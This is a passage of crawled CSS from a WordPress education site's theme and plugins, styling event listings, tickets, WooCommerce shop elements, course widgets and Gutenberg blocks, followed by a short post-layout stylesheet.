  border: 1px solid #EEEEEE;
  padding: 30px;
}
.widget .tribe-list-widget {
  padding-bottom: 0;
}
.single-tribe_events .tribe-events-event-meta {
  background-color: transparent;
  border: 0;
  margin: 0;
}
.tribe-events-event-meta .column,
.tribe-events-event-meta .tribe-events-meta-group {
  margin-bottom: 60px;
}
#tribe-events-footer {
  margin-top: 30px;
}
.tribe-events-schedule {
  position: relative;
}
.tribe-events-schedule > p {
  margin-bottom: 16px;
}
.single-tribe_events .tribe-events-schedule .tribe-events-cost {
  position: absolute;
  right: 0;
  top: -10px;
  background-color: #346099;
  color: #FFFFFF;
  padding: 5px;
}
.tribe-events-meta-group-details table {
  border: 0 !important;
  table-layout: fixed;
  margin: 0;
}
.tribe-events-meta-group-details table tr {
  border-bottom: 1px solid #ffffff;
}
.tribe-events-meta-group-details table tr td:nth-child(1) {
  width: 45%;
  background-color: #346099;
  border-right: 1px solid #FFFFFF;
}
.tribe-events-meta-group-details table tr td:nth-child(2) {
  background-color: #3a6cac;
}
.tribe-events-meta-group-details table tr td {
  border-top: 0 !important;
  color: #FFFFFF;
  text-transform: uppercase;
  font-size: 12px !important;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 1.2;
  padding: 19px 30px;
  border-top: 1px solid #eeeeee;
  letter-spacing: 0.05em;
  vertical-align: middle;
}
.tribe-events-meta-group-details table tr td a {
  color: inherit;
}
.tribe-events-meta-group-details table tr td .tribe-events-gmap {
  color: #30a8cc;
}
.tribe-events-meta-group-details table tr td.tribe-events-event-cost {
  margin-bottom: 0;
}
.type-tribe_events .prettyPhoto {
  display: none;
}
.single-event-tag {
  border-top: 1px solid #EDEDED;
  border-bottom: 1px solid #EDEDED;
  margin-top: 53px;
}
.single-event-tag dt {
  display: none;
}
.single-event-tag .tribe-event-tags {
  text-transform: uppercase;
  font-size: 12px;
  color: #222222;
  padding: 22px 15px 22px 5px;
}
.single-event-tag .tribe-event-tags:before {
  content: "\f02c";
  font-family: fontawesome;
  display: inline-block;
  color: #346099;
  margin-right: 7px;
}
.single-event-tag .tribe-event-tags a {
  color: inherit;
}
.event-author {
  text-transform: uppercase;
}
.event-author:before {
  content: "\f007";
}
.event-comment:before {
  content: "\f086";
}
.event-view:before {
  content: "\f06e";
}
.event-author,
.event-comment,
.event-view {
  padding-right: 16px;
  padding-left: 5px;
}
.event-author:before,
.event-comment:before,
.event-view:before {
  font-family: fontawesome;
  display: inline-block;
  color: #b8b29f;
  margin-right: 8px;
}
.tribe-events-single-event-description {
  padding-top: 19px !important;
}
.tribe-events-single-event-title {
  margin-bottom: 18px;
}
.tribe-events-day .tribe-events-list-event-description {
  padding-top: 15px;
}
.event.style1 .event-overlay {
  background-color: rgba(52, 96, 153, 0.9);
}
#tribe-events-content .cart {
  margin-top: 60px;
}
.tribe-events-tickets-title {
  background-color: #346099;
  color: #FFFFFF;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  padding: 16px 30px;
  margin-bottom: 0;
  line-height: 23px;
}
.tribe-events-tickets {
  background-color: #FBFBFB;
  border: 1px solid #EEE !important;
}
.tribe-events-tickets td {
  border-top: 0 !important;
}
.tribe-events-tickets .tribe-ticket-quantity {
  margin-top: 17px;
}
.tribe-events-tickets .add-to-cart .button {
  display: inline-block;
  font-size: 12px;
  line-height: 1;
  text-align: center;
  text-transform: uppercase;
  padding: 11px 30px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  background-color: #30a8cc;
  color: #fff;
  border: none;
}
.tribe-events-tickets .add-to-cart .button:hover {
  background-color: #346099;
}
.tribe-events-tickets .tribe-tickets-attendees label {
  font-weight: 400;
}
.tribe-events-tickets #tribe-tickets-full-name,
.tribe-events-tickets #tribe-tickets-email {
  width: 100%;
}
.tribe-events-tickets .tribe-tickets-attendees table {
  width: 100%;
}
.tribe-events-cal-links {
  margin-bottom: 60px;
}
.tribe-events-tickets .add-to-cart,
.tribe-events-tickets .tribe-ticket {
  padding: 20px !important;
}
.single-tribe_events .comment-respond {
  padding-bottom: 60px;
}
.datepicker-days,
.datepicker-months,
.datepicker-switch,
.datepicker-days .dow {
  font-weight: 400;
}
.datepicker-days .table-condensed,
.datepicker-months .table-condensed {
  font-size: 12px;
}
.datepicker-days .table-condensed .datepicker-switch,
.datepicker-months .table-condensed .datepicker-switch {
  text-transform: uppercase;
}
.tribe-events-sub-nav {
  text-transform: uppercase;
}
.tribe-events-ajax-loading,
.tribe-events-spinner-medium {
  display: none;
  opacity: 0;
}
.tribe-events-day .tribe-events-day-time-slot h5 {
  background-color: transparent;
  padding-left: 0;
  position: relative;
  font-weight: 400;
  font-size: 20px;
  color: #222;
}
.tribe-events-day .tribe-events-day-time-slot h5:after {
  content: "";
  border-bottom-style: solid;
  border-bottom-width: 2px;
  width: 40px;
  position: absolute;
  left: 0;
  top: 100%;
  margin-top: 10px;
}
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events {
  margin-left: 0;
  margin-top: 20px;
}
/**
 * 10 - Color
 * ----------------------------------------------------------------------------
 */
.p-color {
  color: #346099;
}
.s-color {
  color: #b8b29f;
}
.t-color {
  color: #30a8cc;
}
.heading-color {
  color: #222222;
}
.text-color {
  color: #868686;
}
.p-bg {
  background-color: #346099;
}
.s-bg {
  background-color: #b8b29f;
}
.t-bg {
  background-color: #30a8cc;
}
.p-border {
  border-color: #346099;
}
.s-border {
  border-color: #b8b29f;
}
.t-border {
  border-color: #30a8cc;
}
.p-border-left {
  border-left: #346099;
}
.p-border-right {
  border-right: #346099;
}
.p-border-top {
  border-top: #346099;
}
.p-border-bottom {
  border-bottom: #346099;
}
.s-border-left {
  border-left: #b8b29f;
}
.s-border-right {
  border-right: #b8b29f;
}
.s-border-top {
  border-top: #b8b29f;
}
.s-border-bottom {
  border-bottom: #b8b29f;
}
.t-border-left {
  border-left: #30a8cc;
}
.t-border-right {
  border-right: #30a8cc;
}
.t-border-top {
  border-top: #30a8cc;
}
.t-border-bottom {
  border-bottom: #30a8cc;
}
.p-bg-dark,
.course-search.simple.style01 .title-wrap:before,
.course-search.simple.style01 .title:after {
  background-color: #2b4f7e;
}
.p-bg-light {
  background-color: #8eaed8;
}
#tribe-bar-views-toggle:focus,
#tribe-bar-views-toggle:hover {
  background-color: #30a8cc;
}
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover {
  background-color: #57bad8;
}
.p-bg-rgba {
  background-color: rgba(52, 96, 153, 0.9);
}
.counter .counter-icon {
  background-color: #346099;
}
.counter span,
.counter small {
  color: #222222;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,
.woocommerce div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product td.price,
.checkout-message a,
.product_meta,
.woocommerce table.shop_table.cart.wishlist_table td.product-remove a.remove:hover:before,
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > span.quantity,
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total > span.amount,
.cart_list_wrapper.sub-menu-dark li .cart-right > a.mini-cart-remove:hover,
.single-product-info .content-icon-list ul li:before,
.lesson-title .meta .badge.lecture,
.lesson-title .meta .badge.seminar,
.lesson-title .meta .badge.final,
.lesson-title .meta .badge.end-of-course,
.widget-course .course-item-wrap .course-info > a.course-title:hover,
.woocommerce table.shop_table.cart .product-name a:hover,
.course-cat-list .course-item .name a:hover,
.course-categories-sc ul.text li a:hover,
.course-categories-sc ul.text li a.active,
.product-listing.woocommerce .product-name a:hover,
.p-color-hover:hover,
.widget.woocommerce .course-item-wrap .course-info > a.course-title:hover {
  color: #346099;
}
.woocommerce table.order_details tfoot tr:last-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child td,
.woocommerce table.order_details tfoot tr:last-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child th {
  color: #346099;
}
.course-search.simple.style01 .title > span:last-child,
.course-search.simple.style02 .title > span:last-child,
a.woocommerce-review-link,
.instructor .info .name a,
.woocommerce-account .customer_login_form_wrap .lost_password a,
.lesson-title .meta .badge.video,
.lesson-title .meta .badge.quiz,
.lesson-title .meta .badge.test,
.comment-form .stars a,
.woocommerce table.shop_table.cart .product-remove a:hover,
.tribe-bar-views-list li:first-child a:hover {
  color: #b8b29f;
}
.lesson-title .meta .badge.activity,
.lesson-title .meta .badge.practice,
.lesson-title .meta .badge.exercise,
.lesson-title .meta .badge.exam,
.lesson-title .meta .badge.free {
  color: #30a8cc;
}
.product_meta label,
.woocommerce div.product form.cart .variations td.label label,
.woocommerce div.product form.cart .group_table label {
  color: #868686;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  border-top-color: #346099;
}
.ryl-section-item .owl-controls .owl-nav .owl-next:hover,
.ryl-section-item .owl-controls .owl-nav .owl-prev:hover {
  background-color: #4178bf;
}
.site-meta-single-product .widget-title,
.primary-sidebar .widget-title,
.course-search.simple.style01:after,
.course-search.simple.style02:after,
.course-search.simple.style02 .title-wrap:before,
.course-search.advance .keyword-wrap:before,
.course-search.advance .keyword-wrap:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.widget_shopping_cart_icon > i.fa + span.total,
.woocommerce nav.woocommerce-pagination ul li a.prev:hover,
.woocommerce nav.woocommerce-pagination ul li a.prev:focus,
.woocommerce nav.woocommerce-pagination ul li a.next:hover,
.woocommerce nav.woocommerce-pagination ul li a.next:focus,
.woocommerce input.button:hover,
.woocommerce a.button.alt:hover,
.woocommerce .cart-actions a.checkout-button:hover,
.woocommerce input.button.alt:hover,
.woocommerce #payment #place_order:hover,
.product-quantity div.quantity .quantity-inner .btn-number:hover,
.course-categories-sc ul.text li.magic-line {
  background-color: #346099;
}
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
.search-form button,
.woocommerce input.button,
.woocommerce a.button.alt,
.woocommerce .cart-actions a.checkout-button,
.woocommerce #payment #place_order,
.woocommerce input.button.alt {
  background-color: #30a8cc;
}
.tribe-events-day-time-slot h5:after,
footer.main-footer-wrapper h4.widget-title:after,
.course-meta:before,
.view-list .product-name:before,
.product-item-wrap:nth-of-type(3n+1) .product-thumb,
.single-product-wrap .hd-block:before,
#tab-reviews #comments h2:before,
#tab-reviews .comment-respond h3.comment-reply-title:before {
  border-bottom-color: #b8b29f;
}
.product-item-wrap:nth-of-type(3n+2) .product-thumb,
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
  border-bottom-color: #346099;
}
.product-item-wrap:nth-of-type(3n+3) .product-thumb {
  border-bottom-color: #30a8cc;
}
.course-search.simple.style02:before,
.course-search.advance .title-wrap:before,
.course-search.advance .title-wrap:after,
.on-sale,
.on-new,
.woocommerce-account .customer_login_form_wrap input.button[name="register"],
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button.checkout,
table.compare-list .add-to-cart td a,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce #respond input#submit.alt,
.woocommerce button.button.alt,
.rate-bar span,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #b8b29f;
}
.blog-paging-default .pagination > li > span.current,
.blog-paging-default .pagination > li > a:hover {
  background-color: #b8b29f;
  color: #fff;
}
.blog-paging-default .pagination .prev:hover,
.blog-paging-default .pagination .next:hover {
  background-color: #346099;
}
.ourteacher .ourteacher-item .ourteacher-avatar ul li a:hover {
  background-color: #30a8cc;
}
.ourteacher .ourteacher-item:hover .ourteacher-avatar > a:before {
  background-color: rgba(52, 96, 153, 0.8);
}
.ourteacher-social li a:hover {
  background-color: #30a8cc;
}
.vc_progress-bar-color-p-color .vc_single_bar .vc_bar {
  background-color: #346099;
}
.vc_progress-bar-color-s-color .vc_single_bar .vc_bar {
  background-color: #b8b29f;
}
.vc_progress-bar-color-t-color .vc_single_bar .vc_bar {
  background-color: #30a8cc;
}
.vc_single_bar.vc_progress-bar-color-p-color .vc_bar {
  background-color: #346099;
}
.vc_single_bar.vc_progress-bar-color-s-color .vc_bar {
  background-color: #b8b29f;
}
.vc_single_bar.vc_progress-bar-color-t-color .vc_bar {
  background-color: #30a8cc;
}
.v-progress-bar.vc_progress-bar-color-p-color .vc_label_units,
.v-progress-bar .vc_progress-bar-color-p-color .vc_label_units {
  color: #346099;
}
.v-progress-bar.vc_progress-bar-color-s-color .vc_label_units,
.v-progress-bar .vc_progress-bar-color-s-color .vc_label_units {
  color: #b8b29f;
}
.v-progress-bar.vc_progress-bar-color-t-color .vc_label_units,
.v-progress-bar .vc_progress-bar-color-t-color .vc_label_units {
  color: #30a8cc;
}
.h-progress-bar .vc_label {
  color: #222222;
}
@media screen and (max-width: 1024px) {
  .course-search.simple.style01 .title-wrap:before,
  .course-search.simple.style01 .title:after,
  .course-search.simple.style01 .title-wrap.p-bg-dark {
    background-color: #346099;
  }
}
@media screen and (max-width: 992px) {
  .course-search.simple.style02:before {
    background-color: #346099;
  }
}
.counter:hover .counter-icon {
  -moz-box-shadow: inset 0 0 8px #30a8cc;
  -webkit-box-shadow: inset 0 0 8px #30a8cc;
  box-shadow: inset 0 0 8px #30a8cc;
}
.feature .feature-content h4:after {
  background-color: #b8b29f;
}
.vc_row .wpb_column:nth-child(3n+1) .feature .feature-thumb {
  border-bottom: 5px solid #346099;
}
.vc_row .wpb_column:nth-child(3n+2) .feature .feature-thumb {
  border-bottom: 5px solid #b8b29f;
}
.vc_row .wpb_column:nth-child(3n+3) .feature .feature-thumb {
  border-bottom: 5px solid #30a8cc;
}
/**
 * 11 - Blocks
 * ----------------------------------------------------------------------------
 */
ul.wp-block-gallery {
  padding: 0;
}
.wp-block-pullquote {
  border-left: none;
}
.wp-block-pullquote blockquote {
  padding: 0;
  border: none;
  background-color: transparent;
  margin-bottom: 0;
}
.wp-block-pullquote cite,
.wp-block-pullquote footer,
.wp-block-pullquote .wp-block-pullquote__citation {
  font-size: 14px;
  color: #868686;
}
.wp-block-pullquote.is-style-solid-color blockquote cite {
  color: inherit;
  text-transform: uppercase;
}
.wp-block-quote {
  border-left: 10px solid #346099;
  padding: 40px;
  margin-bottom: 30px;
}
.wp-block-quote cite,
.wp-block-quote footer,
.wp-block-quote .wp-block-quote__citation {
  font-size: 14px;
  margin-top: 15px;
  color: #868686;
  text-transform: uppercase;
}
.wp-block-quote.has-text-align-right {
  border-right: 10px solid #346099;
  border-left: none;
}
.wp-block-quote.is-style-large,
.wp-block-quote.is-large {
  margin: 0 0 30px;
  padding: 40px 50px;
  border: none;
}
.wp-block-quote.is-style-large p,
.wp-block-quote.is-large p {
  font-style: normal;
}
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large footer,
.wp-block-quote.is-large footer,
.wp-block-quote.is-style-large .wp-block-quote__citation,
.wp-block-quote.is-large .wp-block-quote__citation {
  text-align: left;
}
.wp-block-cover-image,
.wp-block-cover {
  color: #f8f9f9;
  margin-bottom: 30px;
}
.wp-block-cover-image p,
.wp-block-cover p {
  margin-bottom: 0;
  line-height: 1.25;
}
.wp-block-cover-image a,
.wp-block-cover a {
  color: inherit;
}
.wp-block-embed {
  margin: 0 0 30px;
}
.wp-block-table td,
.wp-block-table th {
  border: none;
  padding: 19px 30px;
  border-top: 1px solid #eeeeee;
}
.wp-block-button__link {
  display: inline-block;
  line-height: 1;
  text-align: center;
  text-transform: uppercase;
  font-size: 14px;
  padding: 15px 34px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  border: 1px solid transparent;
}
.wp-block-button__link:not(.has-background):not(.has-text-color) {
  color: #fff;
  background-color: #30a8cc;
  border-color: #30a8cc;
}
.wp-block-button__link:not(.has-background):not(.has-text-color).active,
.wp-block-button__link:not(.has-background):not(.has-text-color):focus,
.wp-block-button__link:not(.has-background):not(.has-text-color):hover {
  background-color: #346099;
  border-color: #346099;
}
.wp-block-button:not(.is-style-squared) .wp-block-button__link {
  -webkit-border-radius: 2em;
  -moz-border-radius: 2em;
  border-radius: 2em;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:focus,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:active {
  color: #fff;
  background-color: #346099;
  border-color: #346099;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link.has-background,
.wp-block-button:not(.is-style-outline) .wp-block-button__link.has-text-color {
  border-color: transparent;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  background: transparent !important;
  border: 2px solid currentcolor;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover,
.wp-block-button.is-style-outline .wp-block-button__link:focus,
.wp-block-button.is-style-outline .wp-block-button__link:active {
  color: #346099;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
  color: #30a8cc;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):focus,
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):active {
  color: #346099;
  border-color: #346099;
}
.wp-block-button {
  margin-bottom: 30px;
}
body {
  -webkit-transition: transform 0.3s;
  -moz-transition: transform 0.3s;
  -ms-transition: transform 0.3s;
  -o-transition: transform 0.3s;
  transition: transform 0.3s;
}
@media screen and (min-width: 992px) {
  .x-sub-menu-standard a.x-menu-a-text > span.x-menu-text,
  .x-sub-menu-standard a.x-menu-a-text > i.x-menu-icon {
    text-transform: uppercase;
    font-size: 13px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://iurisanitas.com/wp-content/plugins/academia-framework/includes/shortcodes/post/assets/css/post.css?ver=6.9
body_size: 332
content:
.a-post .post-image {
  position: relative;
}
.a-post .post-image img {
  width: 100%;
  height: auto;
}
.a-post .post-image div {
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  color: #FFFFFF;
}
.a-post .post-image div p,
.a-post .post-image div span {
  position: absolute;
  bottom: 0;
  margin: 0;
}
.a-post .post-image div span {
  padding: 6px 20px;
  display: block;
  font-size: 14px;
  text-transform: uppercase;
  left: 58px;
  max-height: 58px;
}
.a-post .post-image div p {
  display: block;
  width: 58px;
  height: 58px;
  line-height: 58px;
  text-align: center;
  font-size: 28px;
  left: 0;
}
.a-post .post-content {
  padding: 25px 20px;
}
.a-post .post-content h3 {
  font-size: 21px;
  margin-bottom: 22px;
}
.a-post .post-content p {
  margin-bottom: 18px;
}
.a-post .post-item {
  background-color: #f8f8f8;
  min-height: 270px;
}
